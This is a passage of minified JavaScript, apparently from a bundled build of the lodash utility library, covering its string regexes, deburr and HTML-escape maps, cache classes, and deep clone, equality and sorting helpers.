\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ee="[\\ud800-\\udfff]",ne="["+te+"]",re="["+Qt+"]",ie="\\d+",oe="[\\u2700-\\u27bf]",ae="[a-z\\xdf-\\xf6\\xf8-\\xff]",se="[^\\ud800-\\udfff"+te+ie+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ue="\\ud83c[\\udffb-\\udfff]",le="[^\\ud800-\\udfff]",ce="(?:\\ud83c[\\udde6-\\uddff]){2}",fe="[\\ud800-\\udbff][\\udc00-\\udfff]",pe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",de="(?:"+ae+"|"+se+")",he="(?:"+pe+"|"+se+")",ge="(?:"+re+"|"+ue+")"+"?",_e="[\\ufe0e\\ufe0f]?"+ge+("(?:\\u200d(?:"+[le,ce,fe].join("|")+")[\\ufe0e\\ufe0f]?"+ge+")*"),ve="(?:"+[oe,ce,fe].join("|")+")"+_e,me="(?:"+[le+re+"?",re,ce,fe,ee].join("|")+")",ye=RegExp("['’]","g"),Ee=RegExp(re,"g"),be=RegExp(ue+"(?="+ue+")|"+me+_e,"g"),Ie=RegExp([pe+"?"+ae+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ne,pe,"$"].join("|")+")",he+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ne,pe+de,"$"].join("|")+")",pe+"?"+de+"+(?:['’](?:d|ll|m|re|s|t|ve))?",pe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ie,ve].join("|"),"g"),Te=RegExp("[\\u200d\\ud800-\\udfff"+Qt+"\\ufe0e\\ufe0f]"),we=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,xe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ae=-1,Oe={};Oe[ft]=Oe[pt]=Oe[dt]=Oe[ht]=Oe[gt]=Oe[_t]=Oe[vt]=Oe[mt]=Oe[yt]=!0,Oe[V]=Oe[z]=Oe[lt]=Oe[q]=Oe[ct]=Oe[H]=Oe[Y]=Oe[X]=Oe[K]=Oe[J]=Oe[tt]=Oe[nt]=Oe[rt]=Oe[it]=Oe[st]=!1;var Re={};Re[V]=Re[z]=Re[lt]=Re[ct]=Re[q]=Re[H]=Re[ft]=Re[pt]=Re[dt]=Re[ht]=Re[gt]=Re[K]=Re[J]=Re[tt]=Re[nt]=Re[rt]=Re[it]=Re[ot]=Re[_t]=Re[vt]=Re[mt]=Re[yt]=!0,Re[Y]=Re[X]=Re[st]=!1;var Se={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ce=parseFloat,Le=parseInt,De="object"==typeof t&&t&&t.Object===Object&&t,ke="object"==typeof self&&self&&self.Object===Object&&self,Me=De||ke||Function("return this")(),Pe="object"==typeof e&&e&&!e.nodeType&&e,Ne=Pe&&"object"==typeof r&&r&&!r.nodeType&&r,Ge=Ne&&Ne.exports===Pe,Fe=Ge&&De.process,Ue=function(){try{var t=Ne&&Ne.require&&Ne.require("util").types;return t||Fe&&Fe.binding&&Fe.binding("util")}catch(t){}}(),Be=Ue&&Ue.isArrayBuffer,je=Ue&&Ue.isDate,Ve=Ue&&Ue.isMap,ze=Ue&&Ue.isRegExp,$e=Ue&&Ue.isSet,qe=Ue&&Ue.isTypedArray;function He(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function We(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var a=t[i];e(r,a,n(a),t)}return r}function Ye(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Xe(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ze(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ke(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function Je(t,e){return!!(null==t?0:t.length)&&ln(t,e,0)>-1}function Qe(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function tn(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function en(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function nn(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function rn(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function on(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var an=dn("length");function sn(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function un(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function ln(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):un(t,fn,n)}function cn(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function fn(t){return t!=t}function pn(t,e){var n=null==t?0:t.length;return n?_n(t,e)/n:G}function dn(t){return function(e){return null==e?o:e[t]}}function hn(t){return function(e){return null==t?o:t[e]}}function gn(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}function _n(t,e){for(var n,r=-1,i=t.length;++r<i;){var a=e(t[r]);a!==o&&(n=n===o?a:n+a)}return n}function vn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function mn(t){return t?t.slice(0,Pn(t)+1).replace(Pt,""):t}function yn(t){return function(e){return t(e)}}function En(t,e){return tn(e,function(e){return t[e]})}function bn(t,e){return t.has(e)}function In(t,e){for(var n=-1,r=t.length;++n<r&&ln(e,t[n],0)>-1;);return n}function Tn(t,e){for(var n=t.length;n--&&ln(e,t[n],0)>-1;);return n}var wn=hn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),xn=hn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function An(t){return"\\"+Se[t]}function On(t){return Te.test(t)}function Rn(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function Sn(t,e){return function(n){return t(e(n))}}function Cn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n];a!==e&&a!==p||(t[n]=p,o[i++]=n)}return o}function Ln(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function Dn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function kn(t){return On(t)?function(t){var e=be.lastIndex=0;for(;be.test(t);)++e;return e}(t):an(t)}function Mn(t){return On(t)?function(t){return t.match(be)||[]}(t):function(t){return t.split("")}(t)}function Pn(t){for(var e=t.length;e--&&Nt.test(t.charAt(e)););return e}var Nn=hn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Gn=function t(e){var n,r=(e=null==e?Me:Gn.defaults(Me.Object(),e,Gn.pick(Me,xe))).Array,i=e.Date,Nt=e.Error,Qt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,ie=e.TypeError,oe=r.prototype,ae=Qt.prototype,se=ee.prototype,ue=e["__core-js_shared__"],le=ae.toString,ce=se.hasOwnProperty,fe=0,pe=(n=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",de=se.toString,he=le.call(ee),ge=Me._,_e=ne("^"+le.call(ce).replace(kt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ve=Ge?e.Buffer:o,me=e.Symbol,be=e.Uint8Array,Te=ve?ve.allocUnsafe:o,Se=Sn(ee.getPrototypeOf,ee),De=ee.create,ke=se.propertyIsEnumerable,Pe=oe.splice,Ne=me?me.isConcatSpreadable:o,Fe=me?me.iterator:o,Ue=me?me.toStringTag:o,an=function(){try{var t=jo(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),hn=e.clearTimeout!==Me.clearTimeout&&e.clearTimeout,Fn=i&&i.now!==Me.Date.now&&i.now,Un=e.setTimeout!==Me.setTimeout&&e.setTimeout,Bn=te.ceil,jn=te.floor,Vn=ee.getOwnPropertySymbols,zn=ve?ve.isBuffer:o,$n=e.isFinite,qn=oe.join,Hn=Sn(ee.keys,ee),Wn=te.max,Yn=te.min,Xn=i.now,Zn=e.parseInt,Kn=te.random,Jn=oe.reverse,Qn=jo(e,"DataView"),tr=jo(e,"Map"),er=jo(e,"Promise"),nr=jo(e,"Set"),rr=jo(e,"WeakMap"),ir=jo(ee,"create"),or=rr&&new rr,ar={},sr=da(Qn),ur=da(tr),lr=da(er),cr=da(nr),fr=da(rr),pr=me?me.prototype:o,dr=pr?pr.valueOf:o,hr=pr?pr.toString:o;function gr(t){if(Cs(t)&&!ys(t)&&!(t instanceof yr)){if(t instanceof mr)return t;if(ce.call(t,"__wrapped__"))return ha(t)}return new mr(t)}var _r=function(){function t(){}return function(e){if(!Ss(e))return{};if(De)return De(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function vr(){}function mr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function yr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function Er(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function br(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ir(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Tr(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Ir;++e<n;)this.add(t[e])}function wr(t){var e=this.__data__=new br(t);this.size=e.size}function xr(t,e){var n=ys(t),r=!n&&ms(t),i=!n&&!r&&Ts(t),o=!n&&!r&&!i&&Fs(t),a=n||r||i||o,s=a?vn(t.length,re):[],u=s.length;for(var l in t)!e&&!ce.call(t,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Yo(l,u))||s.push(l);return s}function Ar(t){var e=t.length;return e?t[Ti(0,e-1)]:o}function Or(t,e){return ca(io(t),Nr(e,0,t.length))}function Rr(t){return ca(io(t))}function Sr(t,e,n){(n===o||gs(t[e],n))&&(n!==o||e in t)||Mr(t,e,n)}function Cr(t,e,n){var r=t[e];ce.call(t,e)&&gs(r,n)&&(n!==o||e in t)||Mr(t,e,n)}function Lr(t,e){for(var n=t.length;n--;)if(gs(t[n][0],e))return n;return-1}function Dr(t,e,n,r){return jr(t,function(t,i,o){e(r,t,n(t),o)}),r}function kr(t,e){return t&&oo(e,au(e),t)}function Mr(t,e,n){"__proto__"==e&&an?an(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Pr(t,e){for(var n=-1,i=e.length,a=r(i),s=null==t;++n<i;)a[n]=s?o:eu(t,e[n]);return a}function Nr(t,e,n){return t==t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function Gr(t,e,n,r,i,a){var s,u=e&d,l=e&h,c=e&g;if(n&&(s=i?n(t,r,i,a):n(t)),s!==o)return s;if(!Ss(t))return t;var f=ys(t);if(f){if(s=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&ce.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!u)return io(t,s)}else{var p=$o(t),_=p==X||p==Z;if(Ts(t))return Ji(t,u);if(p==tt||p==V||_&&!i){if(s=l||_?{}:Ho(t),!u)return l?function(t,e){return oo(t,zo(t),e)}(t,function(t,e){return t&&oo(e,su(e),t)}(s,t)):function(t,e){return oo(t,Vo(t),e)}(t,kr(s,t))}else{if(!Re[p])return i?t:{};s=function(t,e,n){var r,i,o,a=t.constructor;switch(e){case lt:return Qi(t);case q:case H:return new a(+t);case ct:return function(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ft:case pt:case dt:case ht:case gt:case _t:case vt:case mt:case yt:return to(t,n);case K:return new a;case J:case it:return new a(t);case nt:return(o=new(i=t).constructor(i.source,$t.exec(i))).lastIndex=i.lastIndex,o;case rt:return new a;case ot:return r=t,dr?ee(dr.call(r)):{}}}(t,p,u)}}a||(a=new wr);var v=a.get(t);if(v)return v;a.set(t,s),Ps(t)?t.forEach(function(r){s.add(Gr(r,e,n,r,t,a))}):Ls(t)&&t.forEach(function(r,i){s.set(i,Gr(r,e,n,i,t,a))});var m=f?o:(c?l?Mo:ko:l?su:au)(t);return Ye(m||t,function(r,i){m&&(r=t[i=r]),Cr(s,i,Gr(r,e,n,i,t,a))}),s}function Fr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var i=n[r],a=e[i],s=t[i];if(s===o&&!(i in t)||!a(s))return!1}return!0}function Ur(t,e,n){if("function"!=typeof t)throw new ie(u);return aa(function(){t.apply(o,n)},e)}function Br(t,e,n,r){var i=-1,o=Je,s=!0,u=t.length,l=[],c=e.length;if(!u)return l;n&&(e=tn(e,yn(n))),r?(o=Qe,s=!1):e.length>=a&&(o=bn,s=!1,e=new Tr(e));t:for(;++i<u;){var f=t[i],p=null==n?f:n(f);if(f=r||0!==f?f:0,s&&p==p){for(var d=c;d--;)if(e[d]===p)continue t;l.push(f)}else o(e,p,r)||l.push(f)}return l}gr.templateSettings={escape:Ot,evaluate:Rt,interpolate:St,variable:"",imports:{_:gr}},gr.prototype=vr.prototype,gr.prototype.constructor=gr,mr.prototype=_r(vr.prototype),mr.prototype.constructor=mr,yr.prototype=_r(vr.prototype),yr.prototype.constructor=yr,Er.prototype.clear=function(){this.__data__=ir?ir(null):{},this.size=0},Er.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},Er.prototype.get=function(t){var e=this.__data__;if(ir){var n=e[t];return n===c?o:n}return ce.call(e,t)?e[t]:o},Er.prototype.has=function(t){var e=this.__data__;return ir?e[t]!==o:ce.call(e,t)},Er.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ir&&e===o?c:e,this},br.prototype.clear=function(){this.__data__=[],this.size=0},br.prototype.delete=function(t){var e=this.__data__,n=Lr(e,t);return!(n<0||(n==e.length-1?e.pop():Pe.call(e,n,1),--this.size,0))},br.prototype.get=function(t){var e=this.__data__,n=Lr(e,t);return n<0?o:e[n][1]},br.prototype.has=function(t){return Lr(this.__data__,t)>-1},br.prototype.set=function(t,e){var n=this.__data__,r=Lr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Ir.prototype.clear=function(){this.size=0,this.__data__={hash:new Er,map:new(tr||br),string:new Er}},Ir.prototype.delete=function(t){var e=Uo(this,t).delete(t);return this.size-=e?1:0,e},Ir.prototype.get=function(t){return Uo(this,t).get(t)},Ir.prototype.has=function(t){return Uo(this,t).has(t)},Ir.prototype.set=function(t,e){var n=Uo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Tr.prototype.add=Tr.prototype.push=function(t){return this.__data__.set(t,c),this},Tr.prototype.has=function(t){return this.__data__.has(t)},wr.prototype.clear=function(){this.__data__=new br,this.size=0},wr.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},wr.prototype.get=function(t){return this.__data__.get(t)},wr.prototype.has=function(t){return this.__data__.has(t)},wr.prototype.set=function(t,e){var n=this.__data__;if(n instanceof br){var r=n.__data__;if(!tr||r.length<a-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Ir(r)}return n.set(t,e),this.size=n.size,this};var jr=uo(Xr),Vr=uo(Zr,!0);function zr(t,e){var n=!0;return jr(t,function(t,r,i){return n=!!e(t,r,i)}),n}function $r(t,e,n){for(var r=-1,i=t.length;++r<i;){var a=t[r],s=e(a);if(null!=s&&(u===o?s==s&&!Gs(s):n(s,u)))var u=s,l=a}return l}function qr(t,e){var n=[];return jr(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function Hr(t,e,n,r,i){var o=-1,a=t.length;for(n||(n=Wo),i||(i=[]);++o<a;){var s=t[o];e>0&&n(s)?e>1?Hr(s,e-1,n,r,i):en(i,s):r||(i[i.length]=s)}return i}var Wr=lo(),Yr=lo(!0);function Xr(t,e){return t&&Wr(t,e,au)}function Zr(t,e){return t&&Yr(t,e,au)}function Kr(t,e){return Ke(e,function(e){return As(t[e])})}function Jr(t,e){for(var n=0,r=(e=Yi(e,t)).length;null!=t&&n<r;)t=t[pa(e[n++])];return n&&n==r?t:o}function Qr(t,e,n){var r=e(t);return ys(t)?r:en(r,n(t))}function ti(t){return null==t?t===o?at:Q:Ue&&Ue in ee(t)?function(t){var e=ce.call(t,Ue),n=t[Ue];try{t[Ue]=o;var r=!0}catch(t){}var i=de.call(t);return r&&(e?t[Ue]=n:delete t[Ue]),i}(t):function(t){return de.call(t)}(t)}function ei(t,e){return t>e}function ni(t,e){return null!=t&&ce.call(t,e)}function ri(t,e){return null!=t&&e in ee(t)}function ii(t,e,n){for(var i=n?Qe:Je,a=t[0].length,s=t.length,u=s,l=r(s),c=1/0,f=[];u--;){var p=t[u];u&&e&&(p=tn(p,yn(e))),c=Yn(p.length,c),l[u]=!n&&(e||a>=120&&p.length>=120)?new Tr(u&&p):o}p=t[0];var d=-1,h=l[0];t:for(;++d<a&&f.length<c;){var g=p[d],_=e?e(g):g;if(g=n||0!==g?g:0,!(h?bn(h,_):i(f,_,n))){for(u=s;--u;){var v=l[u];if(!(v?bn(v,_):i(t[u],_,n)))continue t}h&&h.push(_),f.push(g)}}return f}function oi(t,e,n){var r=null==(t=ra(t,e=Yi(e,t)))?t:t[pa(xa(e))];return null==r?o:He(r,t,n)}function ai(t){return Cs(t)&&ti(t)==V}function si(t,e,n,r,i){return t===e||(null==t||null==e||!Cs(t)&&!Cs(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var s=ys(t),u=ys(e),l=s?z:$o(t),c=u?z:$o(e),f=(l=l==V?tt:l)==tt,p=(c=c==V?tt:c)==tt,d=l==c;if(d&&Ts(t)){if(!Ts(e))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new wr),s||Fs(t)?Lo(t,e,n,r,i,a):function(t,e,n,r,i,o,a){switch(n){case ct:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case lt:return!(t.byteLength!=e.byteLength||!o(new be(t),new be(e)));case q:case H:case J:return gs(+t,+e);case Y:return t.name==e.name&&t.message==e.message;case nt:case it:return t==e+"";case K:var s=Rn;case rt:var u=r&_;if(s||(s=Ln),t.size!=e.size&&!u)return!1;var l=a.get(t);if(l)return l==e;r|=v,a.set(t,e);var c=Lo(s(t),s(e),r,i,o,a);return a.delete(t),c;case ot:if(dr)return dr.call(t)==dr.call(e)}return!1}(t,e,l,n,r,i,a);if(!(n&_)){var h=f&&ce.call(t,"__wrapped__"),g=p&&ce.call(e,"__wrapped__");if(h||g){var m=h?t.value():t,y=g?e.value():e;return a||(a=new wr),i(m,y,n,r,a)}}return!!d&&(a||(a=new wr),function(t,e,n,r,i,a){var s=n&_,u=ko(t),l=u.length,c=ko(e).length;if(l!=c&&!s)return!1;for(var f=l;f--;){var p=u[f];if(!(s?p in e:ce.call(e,p)))return!1}var d=a.get(t),h=a.get(e);if(d&&h)return d==e&&h==t;var g=!0;a.set(t,e),a.set(e,t);for(var v=s;++f<l;){p=u[f];var m=t[p],y=e[p];if(r)var E=s?r(y,m,p,e,t,a):r(m,y,p,t,e,a);if(!(E===o?m===y||i(m,y,n,r,a):E)){g=!1;break}v||(v="constructor"==p)}if(g&&!v){var b=t.constructor,I=e.constructor;b!=I&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof I&&I instanceof I)&&(g=!1)}return a.delete(t),a.delete(e),g}(t,e,n,r,i,a))}(t,e,n,r,si,i))}function ui(t,e,n,r){var i=n.length,a=i,s=!r;if(null==t)return!a;for(t=ee(t);i--;){var u=n[i];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++i<a;){var l=(u=n[i])[0],c=t[l],f=u[1];if(s&&u[2]){if(c===o&&!(l in t))return!1}else{var p=new wr;if(r)var d=r(c,f,l,t,e,p);if(!(d===o?si(f,c,_|v,r,p):d))return!1}}return!0}function li(t){return!(!Ss(t)||pe&&pe in t)&&(As(t)?_e:Wt).test(da(t))}function ci(t){return"function"==typeof t?t:null==t?Du:"object"==typeof t?ys(t)?_i(t[0],t[1]):gi(t):ju(t)}function fi(t){if(!Qo(t))return Hn(t);var e=[];for(var n in ee(t))ce.call(t,n)&&"constructor"!=n&&e.push(n);return e}function pi(t){if(!Ss(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Qo(t),n=[];for(var r in t)("constructor"!=r||!e&&ce.call(t,r))&&n.push(r);return n}function di(t,e){return t<e}function hi(t,e){var n=-1,i=bs(t)?r(t.length):[];return jr(t,function(t,r,o){i[++n]=e(t,r,o)}),i}function gi(t){var e=Bo(t);return 1==e.length&&e[0][2]?ea(e[0][0],e[0][1]):function(n){return n===t||ui(n,t,e)}}function _i(t,e){return Zo(t)&&ta(e)?ea(pa(t),e):function(n){var r=eu(n,t);return r===o&&r===e?nu(n,t):si(e,r,_|v)}}function vi(t,e,n,r,i){t!==e&&Wr(e,function(a,s){if(i||(i=new wr),Ss(a))!function(t,e,n,r,i,a,s){var u=ia(t,n),l=ia(e,n),c=s.get(l);if(c)Sr(t,n,c);else{var f=a?a(u,l,n+"",t,e,s):o,p=f===o;if(p){var d=ys(l),h=!d&&Ts(l),g=!d&&!h&&Fs(l);f=l,d||h||g?ys(u)?f=u:Is(u)?f=io(u):h?(p=!1,f=Ji(l,!0)):g?(p=!1,f=to(l,!0)):f=[]:ks(l)||ms(l)?(f=u,ms(u)?f=Hs(u):Ss(u)&&!As(u)||(f=Ho(l))):p=!1}p&&(s.set(l,f),i(f,l,r,a,s),s.delete(l)),Sr(t,n,f)}}(t,e,s,n,vi,r,i);else{var u=r?r(ia(t,s),a,s+"",t,e,i):o;u===o&&(u=a),Sr(t,s,u)}},su)}function mi(t,e){var n=t.length;if(n)return Yo(e+=e<0?n:0,n)?t[e]:o}function yi(t,e,n){var r=-1;return e=tn(e=e.length?tn(e,function(t){return ys(t)?function(e){return Jr(e,1===t.length?t[0]:t)}:t}):[Du],yn(Fo())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(hi(t,function(t,n,i){return{criteria:tn(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,i=t.criteria,o=e.criteria,a=i.length,s=n.length;++r<a;){var u=eo(i[r],o[r]);if(u){if(r>=s)return u;var l=n[r];return u*("desc"==l?-1:1)}}return t.index-e.index}(t,e,n)})}function Ei(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var a=e[r],s=Jr(t,a);n(s,a)&&Ri(o,Yi(a,t),s)}return o}function bi(t,e,n,r){var i=r?cn:ln,o=-1,a=e.length,s=t;for(t===e&&(e=io(e)),n&&(s=tn(t,yn(n)));++o<a;)for(var u=0,l=e[o],c=n?n(l):l;(u=i(s,c,u,r))>-1;)s!==t&&Pe.call(s,u,1),Pe.call(t,u,1);return t}function Ii(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Yo(i)?Pe.call(t,i,1):Bi(t,i)}}return t}function Ti(t,e){return t+jn(Kn()*(e-t+1))}function wi(t,e){var n="";if(!t||e<1||e>P)return n;do{e%2&&(n+=t),(e=jn(e/2))&&(t+=t)}while(e);return n}function xi(t,e){return sa(na(t,e,Du),t+"")}function Ai(t){return Ar(gu(t))}function Oi(t,e){var n=gu(t);return ca(n,Nr(e,0,n.length))}function Ri(t,e,n,r){if(!Ss(t))return t;for(var i=-1,a=(e=Yi(e,t)).length,s=a-1,u=t;null!=u&&++i<a;){var l=pa(e[i]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return t;if(i!=s){var f=u[l];(c=r?r(f,l,u):o)===o&&(c=Ss(f)?f:Yo(e[i+1])?[]:{})}Cr(u,l,c),u=u[l]}return t}var Si=or?function(t,e){return or.set(t,e),t}:Du,Ci=an?function(t,e){return an(t,"toString",{configurable:!0,enumerable:!1,value:Su(e),writable:!0})}:Du;function Li(t){return ca(gu(t))}function Di(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var a=r(o);++i<o;)a[i]=t[i+e];return a}function ki(t,e){var n;return jr(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function Mi(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=B){for(;r<i;){var o=r+i>>>1,a=t[o];null!==a&&!Gs(a)&&(n?a<=e:a<e)?r=o+1:i=o}return i}return Pi(t,e,Du,n)}function Pi(t,e,n,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var s=(e=n(e))!=e,u=null===e,l=Gs(e),c=e===o;i<a;){var f=jn((i+a)/2),p=n(t[f]),d=p!==o,h=null===p,g=p==p,_=Gs(p);if(s)var v=r||g;else v=c?g&&(r||d):u?g&&d&&(r||!h):l?g&&d&&!h&&(r||!_):!h&&!_&&(r?p<=e:p<e);v?i=f+1:a=f}return Yn(a,U)}function Ni(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n],s=e?e(a):a;if(!n||!gs(s,u)){var u=s;o[i++]=0===a?0:a}}return o}function Gi(t){return"number"==typeof t?t:Gs(t)?G:+t}function Fi(t){if("string"==typeof t)return t;if(ys(t))return tn(t,Fi)+"";if(Gs(t))return hr?hr.call(t):"";var 